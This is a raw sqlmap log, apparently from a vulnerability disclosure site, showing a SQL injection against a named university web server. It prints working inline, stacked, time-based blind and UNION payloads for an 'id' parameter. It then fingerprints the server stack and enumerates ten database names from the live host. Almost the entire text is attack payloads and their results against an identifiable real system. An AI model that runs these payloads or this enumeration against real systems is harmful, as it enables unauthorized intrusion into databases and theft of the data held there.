 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(120)+CHAR(113)+(SELEC
T (CASE WHEN (8730=8730) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+C
HAR(120)+CHAR(107)+CHAR(113))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1111;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1111 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=1111 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(12
2)+CHAR(122)+CHAR(120)+CHAR(113)+CHAR(76)+CHAR(74)+CHAR(112)+CHAR(89)+CHAR(104)+
CHAR(100)+CHAR(110)+CHAR(84)+CHAR(115)+CHAR(70)+CHAR(113)+CHAR(106)+CHAR(120)+CH
AR(107)+CHAR(113),NULL,NULL,NULL--
---
[09:11:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[09:11:37] [INFO] fetching database names
[09:11:37] [INFO] the SQL query used returns 10 entries
[09:11:37] [INFO] retrieved: cnhealthclub
[09:11:38] [INFO] retrieved: hudong
[09:11:38] [INFO] retrieved: master
[09:11:38] [INFO] retrieved: model
[09:11:38] [INFO] retrieved: msdb
[09:11:39] [INFO] retrieved: OnLineExam
[09:11:39] [INFO] retrieved: privilege
[09:11:39] [INFO] retrieved: SelfTest
[09:11:39] [INFO] retrieved: tempdb
[09:11:39] [INFO] retrieved: zdzxwdata
available databases [10]:
[*] cnhealthclub
[*] hudong
[*] master
[*] model
[*] msdb
[*] OnLineExam
[*] privilege
[*] SelfTest
[*] tempdb
[*] zdzxwdata
[09:11:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[09:11:39] [INFO] fetched data logged to text files under
www.wooyun.org
output\woodscience.csuft.edu.cn'